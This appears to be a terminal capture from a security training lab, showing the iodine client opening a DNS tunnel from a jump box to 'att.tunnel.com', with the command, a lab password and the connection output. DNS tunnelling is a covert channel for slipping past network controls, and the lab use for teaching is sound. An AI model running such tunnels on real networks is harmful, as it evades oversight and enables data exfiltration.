 thm@jump-box:~$ sudo iodine -P thmpass att.tunnel.com
[sudo] password for thm:
Sorry, try again.
[sudo] password for thm:
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for att.tunnel.com to 127.0.0.11
Autodetecting DNS query type (use -T to override).
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns0 to 10.1.1.2
Setting MTU of dns0 to 1130
Server tunnel IP is 10.1.1.1
Testing raw UDP data to the server (skip with -r)
Server is at 172.20.0.200, trying raw login: OK
Sending raw traffic directly to 172.20.0.200
Connection setup complete, transmitting data.